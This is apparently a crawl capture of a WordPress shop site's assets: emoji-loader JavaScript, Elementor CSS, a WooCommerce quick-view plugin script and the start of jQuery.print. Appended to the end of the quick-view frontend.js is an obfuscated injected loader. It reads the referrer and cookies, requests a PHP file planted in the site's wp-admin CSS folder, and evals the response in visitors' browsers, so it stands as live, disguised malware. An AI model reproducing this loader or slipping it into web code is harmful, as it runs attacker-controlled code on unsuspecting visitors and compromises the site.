t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.naturalherbsclinic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258
body_size: 932
content:
.elementor-6576 .elementor-element.elementor-element-5919c3d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-6576 .elementor-element.elementor-element-5919c3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:auto;max-width:auto;}.elementor-6576 .elementor-element.elementor-element-df8f1d6 .site-branding{text-align:center;}.elementor-6576 .elementor-element.elementor-element-df8f1d6{width:auto;max-width:auto;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6576 .elementor-element.elementor-element-81bdfce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6576 .elementor-element.elementor-element-81bdfce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-2446596b );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 4% 0% 4%;}.elementor-6576 .elementor-element.elementor-element-81bdfce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6576 .elementor-element.elementor-element-e0646bc{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px;}.elementor-6576 .elementor-element.elementor-element-e0646bc .elementor-divider-separator{width:100%;}.elementor-6576 .elementor-element.elementor-element-e0646bc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-5d7da49 form input[type=search]{border-width:1px;}.elementor-6576 .elementor-element.elementor-element-5d7da49 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-5d7da49{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-6576 .elementor-element.elementor-element-ce202a7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-6576 .elementor-element.elementor-element-ce202a7{width:var( --container-widget-width, 17.3% );max-width:17.3%;--container-widget-width:17.3%;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-6343cc8 .main-navigation{text-align:left;}.elementor-6576 .elementor-element.elementor-element-6343cc8 .main-navigation ul.menu li.menu-item a{font-size:14px;}@media(max-width:1024px){.elementor-6576 .elementor-element.elementor-element-5919c3d{border-width:0px 0px 1px 0px;padding:10px 30px 10px 30px;}.elementor-6576 .elementor-element.elementor-element-1b69603.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6576 .elementor-element.elementor-element-1b69603 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-6576 .elementor-element.elementor-element-5919c3d{padding:5px 15px 5px 15px;}.elementor-6576 .elementor-element.elementor-element-254f9f6{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}.elementor-6576 .elementor-element.elementor-element-4ff6465{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-6576 .elementor-element.elementor-element-1b69603{width:19.754%;}.elementor-6576 .elementor-element.elementor-element-81bdfce{width:80.246%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6576 .elementor-element.elementor-element-1b69603{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144
body_size: 1327
content:
.elementor-6970 .elementor-element.elementor-element-371dcc8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-371dcc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-2dfd2a4{font-family:"Poppins", Sans-serif;font-size:16px;letter-spacing:0.7px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 40px 30px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-widget-container{text-align:center;}.elementor-6970 .elementor-element.elementor-element-feba8c2 .elementor-social-icon{background-color:#958282;}.elementor-6970 .elementor-element.elementor-element-feba8c2 > .elementor-widget-container{margin:42px 0px 0px 0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-3aa408e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-f422ef7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6970 .elementor-element.elementor-element-f422ef7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-6420a15 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-6420a15 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6970 .elementor-element.elementor-element-4b2b162{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:#5F625D;}.elementor-6970 .elementor-element.elementor-element-4b2b162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6970 .elementor-element.elementor-element-397cf99 .elementor-heading-title{color:#5F625D;font-size:19px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;}.elementor-6970 .elementor-element.elementor-element-397cf99 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6970 .elementor-element.elementor-element-2043fef{color:#5F625D;font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-6970 .elementor-element.elementor-element-4c654dd:not(.elementor-motion-effects-element-type-background), .elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0909;}.elementor-6970 .elementor-element.elementor-element-4c654dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6970 .elementor-element.elementor-element-4c654dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6970 .elementor-element.elementor-element-2b29bb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;color:#9B9999;}.elementor-6970 .elementor-element.elementor-element-253d2ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 80px 50px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-7059f44 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3c6b85e > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:26.927%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:21.991%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:16.07%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:34.897%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6970 .elementor-element.elementor-element-e9796e6{width:50%;}.elementor-6970 .elementor-element.elementor-element-7059f44{width:50%;}.elementor-6970 .elementor-element.elementor-element-3c6b85e{width:50%;}.elementor-6970 .elementor-element.elementor-element-beeec92{width:50%;}}@media(max-width:767px){.elementor-6970 .elementor-element.elementor-element-2dfd2a4 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-6970 .elementor-element.elementor-element-d80b4e3{padding:50px 15px 50px 15px;}.elementor-6970 .elementor-element.elementor-element-e9796e6 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-3aa408e{text-align:center;}.elementor-6970 .elementor-element.elementor-element-6420a15{text-align:center;}.elementor-6970 .elementor-element.elementor-element-beeec92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6970 .elementor-element.elementor-element-397cf99{text-align:center;}.elementor-6970 .elementor-element.elementor-element-793b9c3{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3
body_size: 3485
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function($) {
  $(function() {
    $('.woosq-btn, .woosq-link').each(function() {
      var id = $(this).attr('data-id');
      var pid = $(this).attr('data-pid');
      var product_id = $(this).attr('data-product_id');

      if (typeof pid !== typeof undefined && pid !== false) {
        id = pid;
      }

      if (typeof product_id !== typeof undefined && product_id !== false) {
        id = product_id;
      }

      if (-1 === $.inArray(id, woosq_ids)) {
        woosq_ids.push(id);
        woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
      }
    });
  });

  $(document).on('click touch', '[href*="#woosq-"]', function(e) {
    var $this = $(this);
    var href = $this.attr('href');
    var reg = /#woosq-([0-9]+)/g;
    var match = reg.exec(href);

    if (match[1] !== undefined) {
      var id = match[1];
      var effect = $this.attr('data-effect');
      var context = $this.attr('data-context');

      woosq_open(id, effect, context);
      e.preventDefault();
    }
  });

  $(document).on('click touch', '.woosq-btn, .woosq-link', function(e) {
    e.preventDefault();

    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var effect = $this.attr('data-effect');
    var context = $this.attr('data-context');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    woosq_open(id, effect, context);
  });

  $(document).on('added_to_cart', function() {
    if (woosq_vars.auto_close === 'yes') {
      if (woosq_vars.view === 'popup') {
        $.magnificPopup.close();
      }

      woosq_close();
    }
  });

  $(document).on('woosq_loaded', function() {
    var form_variation = $('#woosq-popup').find('.variations_form');

    form_variation.each(function() {
      $(this).wc_variation_form();
    });

    woosq_init_content('loaded');

    // add redirect
    if (!$('#woosq-popup .woosq-redirect').length) {
      if ((woosq_vars.cart_redirect === 'yes') &&
          (woosq_vars.cart_url !== '')) {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                woosq_vars.cart_url + '"/>');
      } else {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                window.location.href + '"/>');
      }
    }
  });

  $(window).on('resize', function() {
    woosq_init_content('resize');
  });

  $(document).on('found_variation', function(e, t) {
    if (!$(e['target']).closest('.woosb-product').length &&
        !$(e['target']).closest('.woosg-product').length &&
        !$(e['target']).closest('.woobt-product').length &&
        !$(e['target']).closest('.woofs-product').length &&
        $(e['target']).closest('#woosq-popup').length) {
      if (t['image_id'] !== undefined) {
        if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
          var $thumb = $(
              '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

          if ($thumb.length) {
            var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
            var $images = $('#woosq-popup .thumbnails .images');

            if ((pos > 0) && $images.hasClass('slick-initialized')) {
              setTimeout(function() {
                $images.slick('slickGoTo', pos - 1);
              }, 100);
            }
          }
        }
      }
    }
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('#woosq-popup').length) {
      if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
          $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
        $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
      }
    }
  });

  if (woosq_vars.hashchange === 'yes') {
    $(window).on('hashchange', function() {
      if (location.href.indexOf('#woosq') < 0) {
        if (woosq_vars.view === 'popup') {
          $.magnificPopup.close();
        }

        woosq_close();
      }
    });
  }

  $(document).on('click touch', '.woosq-overlay, .woosq-close', function() {
    woosq_close();
  });
})(jQuery);

function woosq_open(id, effect, context) {
  jQuery('body').addClass('woosq-open');

  if (woosq_vars.view === 'sidebar') {
    // sidebar
    woosq_loading();

    var data = {
      action: 'woosq_quickview', product_id: id,
    };

    jQuery.post(woosq_vars.ajax_url, data, function(response) {
      jQuery('.woosq-sidebar').html(response);
      woosq_loaded();
      jQuery(document.body).trigger('woosq_loaded', [id]);
    });
  } else {
    // popup
    if (-1 === jQuery.inArray(id, woosq_ids)) {
      woosq_ids.push(id);
      woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
    }

    var index = woosq_get_key(woosq_products, 'src',
        woosq_vars.ajax_url + '?product_id=' + id);
    var main_class = 'mfp-woosq';

    if (typeof context !== typeof undefined && context !== false) {
      main_class = main_class + ' mfp-woosq-' + context;
    }

    if (typeof effect !== typeof undefined && effect !== false) {
      main_class = main_class + ' ' + effect;
    } else {
      main_class = main_class + ' ' + woosq_vars.effect;
    }

    jQuery.magnificPopup.open({
      items: woosq_products,
      type: 'ajax',
      mainClass: main_class,
      removalDelay: 160,
      overflowY: 'scroll',
      fixedContentPos: true,
      tClose: woosq_vars.close,
      gallery: {
        tPrev: woosq_vars.prev, tNext: woosq_vars.next, enabled: true,
      },
      ajax: {
        settings: {
          type: 'GET', data: {
            action: 'woosq_quickview',
          },
        },
      },
      callbacks: {
        open: function() {
          if (woosq_vars.hashchange === 'yes') {
            location.href = location.href.split('#')[0] + '#woosq';
          }
        }, ajaxContentAdded: function() {
          jQuery(document.body).trigger('woosq_loaded', [id]);
        }, close: function() {
          if (woosq_vars.hashchange === 'yes') {
            if (location.hash) history.go(-1);
          }
        }, afterClose: function() {
          jQuery(document.body).trigger('woosq_close', [id]);
        },
      },
    }, index);
  }

  jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
  jQuery('body').removeClass('woosq-open');
  jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
  jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
  jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
  if (context === 'loaded') {
    woosq_thumbnails_zoom();
    woosq_thumbnails_slick();
    woosq_related_slick();
  }

  if (woosq_vars.view === 'sidebar') {
    if (woosq_vars.scrollbar === 'yes') {
      jQuery('.woosq-product').
          perfectScrollbar('destroy').
          perfectScrollbar({theme: 'wpc'});
    }
  } else {
    // fix for popup
    if (woosq_vars.scrollbar === 'yes') {
      if (jQuery(window).width() < 1024) {
        jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
        jQuery('.woosq-product').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      } else {
        jQuery('.woosq-product').perfectScrollbar('destroy');
        jQuery('.woosq-product .summary-content').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      }
    }
  }
}

function woosq_get_key(array, key, value) {
  for (var i = 0; i < array.length; i++) {
    if (array[i][key] === value) {
      return i;
    }
  }

  return -1;
}

function woosq_thumbnails_zoom() {
  if (woosq_vars.thumbnails_effect === 'zoom') {
    jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function() {
      var $this = jQuery(this);
      var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

      zoom_params.url = $this.find('img').attr('data-src');

      // destroy first
      $this.trigger('zoom.destroy');
      $this.zoom(zoom_params);
    });
  }
}

function woosq_thumbnails_slick() {
  if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
    if (jQuery('#woosq-popup .thumbnails .images').
        hasClass('slick-initialized')) {
      // unslick first
      jQuery('#woosq-popup .thumbnails .images').slick('unslick');
    }

    jQuery('#woosq-popup .thumbnails .images').
        slick(JSON.parse(woosq_vars.thumbnails_slick_params));
  }
}

function woosq_related_slick() {
  if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
    // unslick first
    jQuery('.woosq-related-products').slick('unslick');
  }

  if (jQuery('.woosq-related-product').length > 1) {
    jQuery('.woosq-related-products').
        slick(JSON.parse(woosq_vars.related_slick_params));
  }
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6
body_size: 4593
content:
/* @license 
 * jQuery.print, version 1.6.2
 * Licence: CC-By (http://creativecommons.org/licenses/by/3.0/)
 *--------------------------------------------------------------------------*/
(function($) {
  'use strict';

  // A nice closure for our definitions

  function jQueryCloneWithSelectAndTextAreaValues(
      elmToClone, withDataAndEvents, deepWithDataAndEvents) {
    // Replacement jQuery clone that also clones the values in selects and textareas as jQuery doesn't for performance reasons - https://stackoverflow.com/questions/742810/clone-isnt-cloning-select-values
    // Based on https://github.com/spencertipping/jquery.fix.clone
    var $elmToClone = $(elmToClone),
        $result = $elmToClone.clone(withDataAndEvents, deepWithDataAndEvents),
        $myTextareas = $elmToClone.find('textarea').
            add($elmToClone.filter('textarea')),
        $resultTextareas = $result.find('textarea').
            add($result.filter('textarea')),
        $mySelects = $elmToClone.find('select').
            add($elmToClone.filter('select')),
        $resultSelects = $result.find('select').add($result.filter('select')),
        $myCanvas = $elmToClone.find('canvas').
            add($elmToClone.filter('canvas')),
